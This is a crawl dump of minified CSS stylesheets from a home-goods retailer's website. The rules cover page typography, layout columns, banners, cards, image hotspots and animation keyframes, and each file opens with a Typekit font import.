pulse-data-v-aba2e318{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-aba2e318{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-aba2e318{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-aba2e318{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-aba2e318{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-aba2e318{0%{opacity:1}to{opacity:0}}.skeleton[data-v-aba2e318]{background-color:#eaeaea;background-image:none;border-color:#eaeaea;color:#eaeaea}.skeleton[data-v-aba2e318]:after,.skeleton[data-v-aba2e318]:before{background:#eaeaea;border-color:#eaeaea;color:#eaeaea}.page--article .text-type__h1[data-v-aba2e318]{font-family:ivyora-display,Times New Roman,serif;font-size:var(--mobile-font-size-h1);letter-spacing:var(--letter-spacing-h1);text-align:var(--text-align-h1,center);text-transform:uppercase}@media screen and (min-width:768px){.page--article .text-type__h1[data-v-aba2e318]{font-size:var(--desktop-font-size-h1)}}@media screen and (min-width:1024px){.page--article .text-type__h1[data-v-aba2e318]{font-size:var(--desktop-font-size-h1)}}.text-type[data-v-aba2e318]{box-sizing:border-box;flex-direction:column;max-width:100%;padding:16px 8px 0;pointer-events:none}.text-type[data-v-aba2e318]:after,.text-type[data-v-aba2e318]:before{content:"";display:table}.text-type[data-v-aba2e318]:after{clear:both}@media screen and (min-width:768px){.text-type[data-v-aba2e318]{padding:16px 16px 0}}@media screen and (min-width:1024px){.text-type[data-v-aba2e318]{padding:16px}}.text-type--align-bottom-center[data-v-aba2e318],.text-type--align-bottom-left[data-v-aba2e318],.text-type--align-bottom-right[data-v-aba2e318],.text-type--align-center[data-v-aba2e318],.text-type--align-left-center[data-v-aba2e318],.text-type--align-right-center[data-v-aba2e318],.text-type--align-top-center[data-v-aba2e318],.text-type--align-top-left[data-v-aba2e318],.text-type--align-top-right[data-v-aba2e318]{align-items:center;display:flex;justify-content:center}.text-type--align-top-left[data-v-aba2e318]{align-items:flex-start;justify-content:flex-start}.text-type--align-top-center[data-v-aba2e318]{align-items:center;justify-content:flex-start}.text-type--align-top-right[data-v-aba2e318]{align-items:flex-end;justify-content:flex-start}.text-type--align-left-center[data-v-aba2e318]{align-items:flex-start;justify-content:center}.text-type--align-right-center[data-v-aba2e318]{align-items:flex-end;justify-content:center}.text-type--align-bottom-left[data-v-aba2e318]{align-items:flex-start;justify-content:flex-end}.text-type--align-bottom-right[data-v-aba2e318]{align-items:flex-end;justify-content:flex-end}.text-type--align-bottom-center[data-v-aba2e318]{align-items:center;justify-content:flex-end}.text-type__wrapper[data-v-aba2e318]{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:var(--background-wrapper);border:var(--border-wrapper);margin:var(--margin-wrapper);padding:var(--padding-wrapper);transform:translateZ(0)}.text-type__link[data-v-aba2e318]{display:inline;pointer-events:auto;text-decoration:none}.text-type__h1[data-v-aba2e318]{color:var(--color-h1,#1e1e1e);font-family:var(--font-family-h1,"ivyora-display","Times New Roman",serif);font-size:var(--mobile-font-size-h1,2.8rem);font-style:var(--font-style-h1);font-weight:var(--font-weight-h1,400);letter-spacing:var(--letter-spacing-h1,.05rem);line-height:var(--line-height-h1,3.6rem);margin:var(--margin-h1,8px 0 20px);padding:var(--padding-h1,0);text-align:var(--text-align-h1);text-transform:var(--text-case-h1,none)}@media screen and (min-width:768px){.text-type__h1[data-v-aba2e318]{font-size:var(--desktop-font-size-h1,2.8rem)}}@media screen and (min-width:1024px){.text-type__h1[data-v-aba2e318]{margin:var(--margin-h1,20px 0)}}.text-type--editorial .text-type__h1[data-v-aba2e318]{color:var(--color-h1,#1e1e1e);font-family:var(--font-family-h1,"ivyora-display","Times New Roman",serif);font-size:var(--mobile-font-size-h1,5.6rem);font-weight:var(--font-weight-h1,300);line-height:var(--line-height-h1,6.4rem)}@media screen and (min-width:768px){.text-type--editorial .text-type__h1[data-v-aba2e318]{font-size:var(--desktop-font-size-h1,5.6rem)}}.text-type__intro[data-v-aba2e318],.text-type__intro[data-v-aba2e318] p{color:var(--color-intro);font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-family:var(--font-family-intro,"gill-sans-nova","Helvetica Neue",helvetica,arial,sans-serif);font-size:1.6rem;font-size:var(--mobile-font-size-intro,1.6rem);font-style:var(--font-style-intro);font-weight:400;font-weight:var(--font-weight-intro,400);letter-spacing:.05rem;letter-spacing:var(--letter-spacing-intro,.05rem);line-height:2.2rem;line-height:var(--line-height-intro,2.2rem);margin:var(--margin-intro,0 0 16px);padding:var(--padding-intro,0);text-align:var(--text-align-intro);text-transform:var(--text-case-intro,none)}@media screen and (min-width:768px){.text-type__intro[data-v-aba2e318],.text-type__intro[data-v-aba2e318] p{font-size:var(--desktop-font-size-intro,1.6rem)}}.text-type__intro[data-v-aba2e318] a{color:#4f4a4a}.text-type__intro[data-v-aba2e318] a:focus,.text-type__intro[data-v-aba2e318] a:hover{color:#1e1e1e}.text-type__intro[data-v-aba2e318] ol{-webkit-padding-start:40px;margin-bottom:12px;padding-inline-start:40px}.text-type__intro[data-v-aba2e318] em{font-style:var(--font-style-intro,italic)}.text-type__intro[data-v-aba2e318] strong{font-weight:var(--font-weight-intro,500)}.text-type--editorial .text-type__intro[data-v-aba2e318],.text-type--editorial .text-type__intro[data-v-aba2e318] p{color:var(--color-intro,#1e1e1e);font-family:var(--font-family-intro,"ivyora-display","Times New Roman",serif);font-size:var(--mobile-font-size-intro,2.4rem);line-height:var(--line-height-intro,3.2rem)}@media screen and (min-width:768px){.text-type--editorial .text-type__intro[data-v-aba2e318],.text-type--editorial .text-type__intro[data-v-aba2e318] p{font-size:var(--desktop-font-size-intro,2.4rem)}}.text-type--editorial .text-type__intro[data-v-aba2e318] strong{font-weight:var(--font-weight-intro,600)}.text-type__h2[data-v-aba2e318]{color:var(--color-h2,#1e1e1e);font-family:var(--font-family-h2,"ivyora-display","Times New Roman",serif);font-size:var(--mobile-font-size-h2,2.4rem);font-style:var(--font-style-h2);font-weight:var(--font-weight-h2,400);letter-spacing:var(--letter-spacing-h2,.05rem);line-height:var(--line-height-h2,3.2rem);margin:var(--margin-h2,4px 0);padding:var(--padding-h2,0);text-align:var(--text-align-h2);text-transform:var(--text-case-h2,none)}@media screen and (min-width:768px){.text-type__h2[data-v-aba2e318]{font-size:var(--desktop-font-size-h2,2.4rem)}}.text-type--editorial .text-type__h2[data-v-aba2e318]{color:var(--color-h2,#1e1e1e);font-family:var(--font-family-h2,"ivyora-display","Times New Roman",serif);font-size:var(--mobile-font-size-h2,2.4rem);line-height:var(--line-height-h2,3.2rem)}@media screen and (min-width:768px){.text-type--editorial .text-type__h2[data-v-aba2e318]{font-size:var(--desktop-font-size-h2,2.4rem)}}.text-type__h3[data-v-aba2e318]{color:var(--color-h3);font-family:var(--font-family-h3,"ivyora-display","Times New Roman",serif);font-size:var(--mobile-font-size-h3,1.8rem);font-style:var(--font-style-h3);font-weight:var(--font-weight-h3,400);letter-spacing:var(--letter-spacing-h3,.05rem);line-height:var(--line-height-h3,2.6rem);margin:var(--margin-h3,16px 0);padding:var(--padding-h3);text-align:var(--text-align-h3);text-transform:var(--text-case-h3,none)}@media screen and (min-width:768px){.text-type__h3[data-v-aba2e318]{font-size:var(--desktop-font-size-h3,1.8rem)}}.text-type--editorial .text-type__h3[data-v-aba2e318]{color:var(--color-h3,#1e1e1e);font-family:var(--font-family-h3,"ivyora-display","Times New Roman",serif);font-size:var(--mobile-font-size-h3,1.8rem);line-height:var(--line-height-h3,2.6rem)}@media screen and (min-width:768px){.text-type--editorial .text-type__h3[data-v-aba2e318]{font-size:var(--desktop-font-size-h3,1.8rem)}}.text-type__markdown[data-v-aba2e318],.text-type__markdown[data-v-aba2e318] p{color:var(--color-markdown);font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-family:var(--font-family-markdown,"gill-sans-nova","Helvetica Neue",helvetica,arial,sans-serif);font-size:1.6rem;font-size:var(--mobile-font-size-markdown,1.6rem);font-style:var(--font-style-markdown);font-weight:400;font-weight:var(--font-weight-markdown,400);letter-spacing:.05rem;letter-spacing:var(--letter-spacing-markdown,.05rem);line-height:2.2rem;line-height:var(--line-height-markdown,2.2rem);margin:var(--margin-markdown,0 0 16px);padding:var(--padding-markdown,0);text-align:var(--text-align-markdown);text-transform:var(--text-case-markdown,none)}@media screen and (min-width:768px){.text-type__markdown[data-v-aba2e318],.text-type__markdown[data-v-aba2e318] p{font-size:var(--desktop-font-size-markdown,1.6rem)}}.text-type__markdown[data-v-aba2e318] a{color:#4f4a4a}.text-type__markdown[data-v-aba2e318] a:focus,.text-type__markdown[data-v-aba2e318] a:hover{color:#1e1e1e}.text-type__markdown[data-v-aba2e318] ol{-webkit-padding-start:40px;margin-bottom:12px;padding-inline-start:40px}.text-type__markdown[data-v-aba2e318] em{font-style:var(--font-style-markdown,italic)}.text-type__markdown[data-v-aba2e318] strong{font-weight:var(--font-weight-markdown,500)}.text-type--editorial .text-type__markdown[data-v-aba2e318],.text-type--editorial .text-type__markdown[data-v-aba2e318] p{color:var(--color-markdown,#1e1e1e);font-family:var(--font-family-markdown,"ivyora-text","Times New Roman",serif);font-size:var(--mobile-font-size-markdown,1.6rem);line-height:var(--line-height-markdown,2.6rem)}@media screen and (min-width:768px){.text-type--editorial .text-type__markdown[data-v-aba2e318],.text-type--editorial .text-type__markdown[data-v-aba2e318] p{font-size:var(--desktop-font-size-markdown,1.6rem)}}.text-type--editorial .text-type__markdown[data-v-aba2e318] strong{font-weight:var(--font-weight-markdown,600)}.text-type__cta[data-v-aba2e318]{display:inline-block;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.2rem;font-weight:500;letter-spacing:.05rem;line-height:2.2rem;margin-bottom:12px;margin-right:28px;pointer-events:auto;text-transform:uppercase;white-space:normal}.text-type__cta[data-v-aba2e318]:last-child{margin-right:0}.text-type__cta--link[data-v-aba2e318]:not(:focus):not(:hover){text-decoration:underline}@media(hover:hover)and (pointer:fine){.text-type__cta--link[data-v-aba2e318]:focus,.text-type__cta--link[data-v-aba2e318]:hover{text-decoration:none}}.text-type__cta-wrapper[data-v-aba2e318]{text-align:var(--text-align-ctaWrapper)}.text-type__cta-wrapper--horizontal[data-v-aba2e318]{margin-bottom:28px;width:100%}.text-type__cta-wrapper--horizontal[data-v-aba2e318]:last-child{margin-bottom:0}.text-type__cta-wrapper--vertical .text-type__cta[data-v-aba2e318]{float:left;margin-right:0;width:100%}.text-type__btn-wrapper[data-v-aba2e318]{display:inline-flex;flex-wrap:wrap;justify-content:var(--align-btnWrapper,flex-start);margin-bottom:20px;width:100%}.text-type__btn-wrapper[data-v-aba2e318] :-webkit-any-link{text-decoration:none}.text-type__btn-wrapper[data-v-aba2e318] :any-link{text-decoration:none}.text-type__btn-wrapper--column[data-v-aba2e318]{align-items:var(--align-btnWrapper,flex-start);display:inline-flex;flex-direction:column;justify-content:flex-start}.text-type[data-v-aba2e318] a{pointer-events:auto}.btn--text-type[data-v-aba2e318]{display:inline-flex;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.4rem;font-weight:500;letter-spacing:.05rem;line-height:2.2rem;margin:4px auto;min-width:248px;pointer-events:auto;width:85%}@media screen and (min-width:768px){.btn--text-type[data-v-aba2e318]{margin:4px;width:auto}}.blog__content-item .text-type__wrapper[data-v-aba2e318]{width:100%}.blog__content-item .text-type__h1[data-v-aba2e318]{margin:0}.blog__content-item .text-type .btn--text-type[data-v-aba2e318]{margin:12px 0;min-width:100%}.grid__content .text-type__wrapper[data-v-aba2e318]{width:100%}.grid__content .btn--text-type[data-v-aba2e318]{max-width:248px;min-width:auto;width:calc(100% - 32px)}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/8660.css
body_size: 546
content:
@import url(https://use.typekit.net/pox3igq.css);.plp-banner__content[data-v-6d3bf9cd]{padding-block:8px}.plp-banner__heading[data-v-6d3bf9cd]{font-size:3.6rem;line-height:4rem}@media screen and (min-width:1280px){.plp-banner__heading[data-v-6d3bf9cd]{font-size:5.6rem;line-height:6.4rem}}.plp-banner__body[data-v-6d3bf9cd]{margin-top:16px;position:relative}.plp-banner__copy[data-v-6d3bf9cd]{line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box!important;margin:0;overflow:hidden}@media screen and (min-width:1280px){.plp-banner__copy[data-v-6d3bf9cd]{line-clamp:1;-webkit-line-clamp:1}}.plp-banner--expanded .plp-banner__copy[data-v-6d3bf9cd]{line-clamp:unset;-webkit-line-clamp:unset;-webkit-box-orient:unset;display:inline!important;overflow:visible}.plp-banner__read-more[data-v-6d3bf9cd]{background-color:#fff;border:none;bottom:0;color:#1e1e1e;cursor:pointer;display:inline;font-family:gill-sans-nova,Helvetica Neue,helvetica,arial,sans-serif;font-size:1.6rem;font-weight:400;letter-spacing:.05rem;line-height:2.2rem;padding:0;position:absolute;right:0;text-decoration:underline}.plp-banner__read-more[data-v-6d3bf9cd]:before{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 75%,#fff);content:"";display:inline-block;height:100%;left:-56px;position:absolute;width:56px}.plp-banner--expanded .plp-banner__read-more[data-v-6d3bf9cd]:before{display:none}.plp-banner--expanded .plp-banner__read-more[data-v-6d3bf9cd]{position:static}.plp-banner__links[data-v-6d3bf9cd]{column-gap:8px;display:flex;flex-wrap:wrap;list-style:none;margin-bottom:-4px;margin-left:-4px;margin-top:12px}.plp-banner__link[data-v-6d3bf9cd]{color:inherit;font-family:inherit;font-size:1.2rem;font-weight:500;letter-spacing:inherit;line-height:inherit;padding:4px;text-transform:uppercase}.plp-banner__link[data-v-6d3bf9cd]:not(:focus):not(:hover){text-decoration:underline}.plp-banner__link[data-v-6d3bf9cd]:focus,.plp-banner__link[data-v-6d3bf9cd]:hover{text-decoration:initial}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/9075.css
body_size: 783
content:
@import url(https://use.typekit.net/pox3igq.css);.page:not(.page--article) .block[data-v-045e24e5]{padding:0}@media screen and (min-width:768px){.page:not(.page--article) .block[data-v-045e24e5]{padding:var(--padding-block,0)}}.content-driver-slot .block[data-v-045e24e5],.page .block[data-v-045e24e5]{flex:1;margin:var(--margin-block,0);max-width:100%;padding:var(--padding-block,16px 0)}.content-driver-slot .block__content[data-v-045e24e5],.page .block__content[data-v-045e24e5]{background-color:var(--background-block-content);border:var(--border-block-content);display:flex;flex-wrap:wrap;width:100%}@media screen and (min-width:768px){.content-driver-slot .block__content[data-v-045e24e5],.page .block__content[data-v-045e24e5]{flex-direction:row}}.content-driver-slot .block__content--100[data-v-045e24e5],.page .block__content--100[data-v-045e24e5]{flex-direction:column;flex-wrap:nowrap}.content-driver-slot .block__content--100[data-v-045e24e5] .text-type,.page .block__content--100[data-v-045e24e5] .text-type{padding:16px 16px 0}@media screen and (min-width:1024px){.content-driver-slot .block__content--100[data-v-045e24e5] .text-type,.page .block__content--100[data-v-045e24e5] .text-type{padding:16px}}.content-driver-slot .block__content--25-25-50 .block__content-col--50.block__content-col--ratio[data-v-045e24e5],.content-driver-slot .block__content--25-50-25 .block__content-col--50.block__content-col--ratio[data-v-045e24e5],.content-driver-slot .block__content--50-25-25 .block__content-col--50.block__content-col--ratio[data-v-045e24e5],.page .block__content--25-25-50 .block__content-col--50.block__content-col--ratio[data-v-045e24e5],.page .block__content--25-50-25 .block__content-col--50.block__content-col--ratio[data-v-045e24e5],.page .block__content--50-25-25 .block__content-col--50.block__content-col--ratio[data-v-045e24e5]{width:100%}@media screen and (min-width:1024px){.content-driver-slot .block__content--25-25-50 .block__content-col--50.block__content-col--ratio[data-v-045e24e5],.content-driver-slot .block__content--25-50-25 .block__content-col--50.block__content-col--ratio[data-v-045e24e5],.content-driver-slot .block__content--50-25-25 .block__content-col--50.block__content-col--ratio[data-v-045e24e5],.page .block__content--25-25-50 .block__content-col--50.block__content-col--ratio[data-v-045e24e5],.page .block__content--25-50-25 .block__content-col--50.block__content-col--ratio[data-v-045e24e5],.page .block__content--50-25-25 .block__content-col--50.block__content-col--ratio[data-v-045e24e5]{width:50%}}.content-driver-slot .block__content--25-25-50 .block__content-col--25.block__content-col--ratio[data-v-045e24e5],.content-driver-slot .block__content--25-50-25 .block__content-col--25.block__content-col--ratio[data-v-045e24e5],.content-driver-slot .block__content--50-25-25 .block__content-col--25.block__content-col--ratio[data-v-045e24e5],.page .block__content--25-25-50 .block__content-col--25.block__content-col--ratio[data-v-045e24e5],.page .block__content--25-50-25 .block__content-col--25.block__content-col--ratio[data-v-045e24e5],.page .block__content--50-25-25 .block__content-col--25.block__content-col--ratio[data-v-045e24e5]{width:50%}@media screen and (min-width:1024px){.content-driver-slot .block__content--25-25-50 .block__content-col--25.block__content-col--ratio[data-v-045e24e5],.content-driver-slot .block__content--25-50-25 .block__content-col--25.block__content-col--ratio[data-v-045e24e5],.content-driver-slot .block__content--50-25-25 .block__content-col--25.block__content-col--ratio[data-v-045e24e5],.page .block__content--25-25-50 .block__content-col--25.block__content-col--ratio[data-v-045e24e5],.page .block__content--25-50-25 .block__content-col--25.block__content-col--ratio[data-v-045e24e5],.page .block__content--50-25-25 .block__content-col--25.block__content-col--ratio[data-v-045e24e5]{width:25%}}.content-driver-slot .block__content--25-25-25-25 .btn--text-type[data-v-045e24e5],.page .block__content--25-25-25-25 .btn--text-type[data-v-045e24e5]{margin:12px 0;min-width:90%}.content-driver-slot .block__content--25-25-25-25 .text-type[data-v-045e24e5],.page .block__content--25-25-25-25 .text-type[data-v-045e24e5]{max-width:100%}.content-driver-slot .block__content--25-25-25-25 .block__content-col--25.block__content-col--ratio[data-v-045e24e5],.page .block__content--25-25-25-25 .block__content-col--25.block__content-col--ratio[data-v-045e24e5]{width:50%}@media screen and (min-width:1024px){.content-driver-slot .block__content--25-25-25-25 .block__content-col--25.block__content-col--ratio[data-v-045e24e5],.page .block__content--25-25-25-25 .block__content-col--25.block__content-col--ratio[data-v-045e24e5]{width:25%}}.content-driver-slot .block__content-col .text-wrapper[data-v-045e24e5],.page .block__content-col .text-wrapper[data-v-045e24e5]{margin-bottom:16px}@media screen and (min-width:768px){.content-driver-slot .block__content-col .text-wrapper[data-v-045e24e5],.page .block__content-col .text-wrapper[data-v-045e24e5]{margin-bottom:0}}.content-driver-slot .block__content-col--25[data-v-045e24e5],.page .block__content-col--25[data-v-045e24e5]{width:25%}.content-driver-slot .block__content-col--25[data-v-045e24e5]:not(.block__content-col--ratio),.page .block__content-col--25[data-v-045e24e5]:not(.block__content-col--ratio){width:100%}@media screen and (min-width:768px){.content-driver-slot .block__content-col--25[data-v-045e24e5]:not(.block__content-col--ratio),.page .block__content-col--25[data-v-045e24e5]:not(.block__content-col--ratio){width:25%}}.content-driver-slot .block__content-col--25 .text-type__btn-wrapper>.btn--text-type[data-v-045e24e5],.page .block__content-col--25 .text-type__btn-wrapper>.btn--text-type[data-v-045e24e5]{min-width:90%}.content-driver-slot .block__content-col--30.block__content-col--ratio[data-v-045e24e5],.page .block__content-col--30.block__content-col--ratio[data-v-045e24e5]{width:calc(33.33% - 16px)}.content-driver-slot .block__content-col--30.block__content-col--ratio[data-v-045e24e5]:first-child,.page .block__content-col--30.block__content-col--ratio[data-v-045e24e5]:first-child{margin-right:32px}.content-driver-slot .block__content-col--30.block__content-col--ratio[data-v-045e24e5]:last-child,.page .block__content-col--30.block__content-col--ratio[data-v-045e24e5]:last-child{margin-right:0}.content-driver-slot .block__content-col--30[data-v-045e24e5]:not(.block__content-col--ratio),.page .block__content-col--30[data-v-045e24e5]:not(.block__content-col--ratio){width:100%}@media screen and (min-width:768px){.content-driver-slot .block__content-col--30[data-v-045e24e5]:not(.block__content-col--ratio),.page .block__content-col--30[data-v-045e24e5]:not(.block__content-col--ratio){width:calc(33.33% - 16px)}.content-driver-slot .block__content-col--30[data-v-045e24e5]:not(.block__content-col--ratio):first-child,.page .block__content-col--30[data-v-045e24e5]:not(.block__content-col--ratio):first-child{margin-right:32px}.content-driver-slot .block__content-col--30[data-v-045e24e5]:not(.block__content-col--ratio):last-child,.page .block__content-col--30[data-v-045e24e5]:not(.block__content-col--ratio):last-child{margin-right:0}}.content-driver-slot .block__content-col--30 .text-type__btn-wrapper>.btn--text-type[data-v-045e24e5],.page .block__content-col--30 .text-type__btn-wrapper>.btn--text-type[data-v-045e24e5]{min-width:90%}@media screen and (min-width:768px){.content-driver-slot .block__content-col--30[data-v-045e24e5] .text-type__btn-wrapper>.btn--outline,.page .block__content-col--30[data-v-045e24e5] .text-type__btn-wrapper>.btn--outline{min-width:auto;width:85%}}.content-driver-slot .block__content-col--33[data-v-045e24e5],.page .block__content-col--33[data-v-045e24e5]{width:33.33%}.content-driver-slot .block__content-col--33[data-v-045e24e5]:not(.block__content-col--ratio),.page .block__content-col--33[data-v-045e24e5]:not(.block__content-col--ratio){width:100%}@media screen and (min-width:768px){.content-driver-slot .block__content-col--33[data-v-045e24e5]:not(.block__content-col--ratio),.page .block__content-col--33[data-v-045e24e5]:not(.block__content-col--ratio){width:33.33%}}.content-driver-slot .block__content-col--50[data-v-045e24e5],.page .block__content-col--50[data-v-045e24e5]{width:50%}.content-driver-slot .block__content-col--50[data-v-045e24e5]:not(.block__content-col--ratio),.page .block__content-col--50[data-v-045e24e5]:not(.block__content-col--ratio){width:100%}@media screen and (min-width:768px){.content-driver-slot .block__content-col--50[data-v-045e24e5]:not(.block__content-col--ratio),.page .block__content-col--50[data-v-045e24e5]:not(.block__content-col--ratio){width:50%}}.content-driver-slot .block__content-col--50 .text-type__btn-wrapper>.btn--text-type[data-v-045e24e5],.page .block__content-col--50 .text-type__btn-wrapper>.btn--text-type[data-v-045e24e5]{margin:20px 0 0;padding:16px 0;width:100%}@media screen and (min-width:1024px){.content-driver-slot .block__content-col--50 .text-type__btn-wrapper>.btn--text-type[data-v-045e24e5],.page .block__content-col--50 .text-type__btn-wrapper>.btn--text-type[data-v-045e24e5]{margin-left:0;margin-right:0;padding:0;width:50%}}.content-driver-slot .block__content-col--70.block__content-col--ratio[data-v-045e24e5],.page .block__content-col--70.block__content-col--ratio[data-v-045e24e5]{width:calc(66.66% - 16px)}.content-driver-slot .block__content-col--70.block__content-col--ratio[data-v-045e24e5]:first-child,.page .block__content-col--70.block__content-col--ratio[data-v-045e24e5]:first-child{margin-right:32px}.content-driver-slot .block__content-col--70.block__content-col--ratio[data-v-045e24e5]:last-child,.page .block__content-col--70.block__content-col--ratio[data-v-045e24e5]:last-child{margin-right:0}.content-driver-slot .block__content-col--70[data-v-045e24e5]:not(.block__content-col--ratio),.page .block__content-col--70[data-v-045e24e5]:not(.block__content-col--ratio){margin-right:0;width:100%}@media screen and (min-width:768px){.content-driver-slot .block__content-col--70[data-v-045e24e5]:not(.block__content-col--ratio),.page .block__content-col--70[data-v-045e24e5]:not(.block__content-col--ratio){width:calc(66.66% - 16px)}.content-driver-slot .block__content-col--70[data-v-045e24e5]:not(.block__content-col--ratio):first-child,.page .block__content-col--70[data-v-045e24e5]:not(.block__content-col--ratio):first-child{margin-right:32px}.content-driver-slot .block__content-col--70[data-v-045e24e5]:not(.block__content-col--ratio):last-child,.page .block__content-col--70[data-v-045e24e5]:not(.block__content-col--ratio):last-child{margin-right:0}}.content-driver-slot .block__content-col--70 .text-type__btn-wrapper>.btn--text-type[data-v-045e24e5],.page .block__content-col--70 .text-type__btn-wrapper>.btn--text-type[data-v-045e24e5]{margin-left:auto;margin-right:auto;width:50%}@media screen and (min-width:768px){.content-driver-slot .block__content-col--70 .text-type__btn-wrapper>.btn--text-type[data-v-045e24e5],.page .block__content-col--70 .text-type__btn-wrapper>.btn--text-type[data-v-045e24e5]{margin:20px 0 0;padding:16px 0;width:100%}}@media screen and (min-width:1024px){.content-driver-slot .block__content-col--70 .text-type__btn-wrapper>.btn--text-type[data-v-045e24e5],.page .block__content-col--70 .text-type__btn-wrapper>.btn--text-type[data-v-045e24e5]{margin-left:0;margin-right:0}}.content-driver-slot .block__content-col--100[data-v-045e24e5],.page .block__content-col--100[data-v-045e24e5]{width:100%}.content-driver-slot .block__content-col--100 .text-type[data-v-045e24e5],.page .block__content-col--100 .text-type[data-v-045e24e5]{padding:16px}@media screen and (min-width:1280px){.content-driver-slot .block__content-col--100 .text-type[data-v-045e24e5],.page .block__content-col--100 .text-type[data-v-045e24e5]{padding:16px 16px 0}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/9991.css
body_size: 399
content:
@import url(https://use.typekit.net/pox3igq.css);.amplience-card__url[data-v-49045c94]:focus:not(.tab-focus--invisible),.focus[data-v-49045c94]:focus,.tab-focus[data-v-49045c94]:focus:not(.tab-focus--invisible){border:2px solid #1e1e1e!important;border-radius:0!important}.amplience-card__url[data-v-49045c94]:focus:not(:focus-visible),.tab-focus[data-v-49045c94]:focus:not(:focus-visible){border:none!important}.tab-focus--box[data-v-49045c94]:focus{box-shadow:0 0 0 2px #1e1e1e!important}.tab-focus--box[data-v-49045c94]:focus:not(:focus-visible){box-shadow:none!important}.tab-focus--box-inset[data-v-49045c94]:focus{box-shadow:inset 0 0 0 2px #1e1e1e!important}.tab-focus--box-inset[data-v-49045c94]:focus:not(:focus-visible){box-shadow:none!important}.amplience-card__url[data-v-49045c94]{display:block;text-decoration:none}.amplience-card__image[data-v-49045c94]{position:relative;text-align:left}.amplience-card__video[data-v-49045c94]{position:relative}.amplience-card__title[data-v-49045c94]{color:var(--color-heading-card,#1e1e1e);font-family:var(--font-family-heading-card,"ivyora-display","Times New Roman",serif);font-size:var(--font-size-heading-card,2.4rem);font-style:var(--font-style-heading-card);font-weight:var(--font-weight-heading-card,400);margin:16px 0 0;padding:0 8px}.amplience-card__title[data-v-49045c94] .route{font-family:inherit;text-decoration:none}.amplience-card__title[data-v-49045c94] .route:focus,.amplience-card__title[data-v-49045c94] .route:hover{text-decoration:none}.amplience-card__body[data-v-49045c94]{color:var(--color-body-card,#1e1e1e);font-family:var(--font-family-body-card,"gill-sans-nova","Helvetica Neue",helvetica,arial,sans-serif);font-size:var(--font-size-body-card,1.6rem);font-style:var(--font-style-body-card);font-weight:var(--font-weight-body-card,400);margin:8px 0 0;padding:0 8px}.amplience-card__link[data-v-49045c94]{display:block;font-size:1.2rem;font-weight:500;margin:8px 0 0;padding:0 8px;text-transform:uppercase}.amplience-card__link[data-v-49045c94]:not(:focus):not(:hover){text-decoration:underline}.amplience-card__link[data-v-49045c94]:focus,.amplience-card__link[data-v-49045c94]:hover{text-decoration:none}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/4574.css
body_size: 972
content:
@import url(https://use.typekit.net/pox3igq.css);.point-of-interest__container[data-v-19724af9]{height:100%;overflow:hidden;position:relative;width:100%}.point-of-interest__content[data-v-19724af9]{height:-webkit-max-content;height:-moz-max-content;height:max-content;position:absolute;transform:translate(calc(var(--translation-x)*100%),calc(var(--translation-y)*100%));width:-webkit-max-content;width:-moz-max-content;width:max-content}.point-of-interest__content--fit-height[data-v-19724af9]{height:100%}.point-of-interest__content--fit-width[data-v-19724af9]{width:100%}.images[data-v-b9b0f0da]{margin:0;overflow:hidden;padding:0;width:100%}.images__wrapper[data-v-b9b0f0da]{margin:var(--wrapper-margin);padding:var(--wrapper-padding)}.images__link[data-v-b9b0f0da]{overflow:hidden}.images__picture[data-v-b9b0f0da]{width:100%}.images__image[data-v-b9b0f0da]{border:var(--image-border);filter:brightness(100%);height:auto;transition:filter 1s ease;width:100%}@media(hover:hover)and (pointer:fine){.hotspots--enabled .images__image[data-v-b9b0f0da]:focus,.hotspots--enabled .images__image[data-v-b9b0f0da]:hover{filter:brightness(75%)}}.images--point-of-interest .images__hotspots[data-v-b9b0f0da],.images--point-of-interest .images__point-of-interest[data-v-b9b0f0da],.images--point-of-interest .images__wrapper[data-v-b9b0f0da],.images--point-of-interest[data-v-b9b0f0da]{height:100%}.images--point-of-interest .images__image--fit-height[data-v-b9b0f0da]{height:100%;width:auto}.images--point-of-interest .images__image--fit-none[data-v-b9b0f0da]{height:auto;width:auto}@keyframes spin-data-v-b02b41d2{to{transform:rotate(1turn)}}@keyframes pulse-data-v-b02b41d2{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-b02b41d2{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-b02b41d2{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-b02b41d2{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-b02b41d2{0%{opacity:0}to{opacity:1}}@keyframes 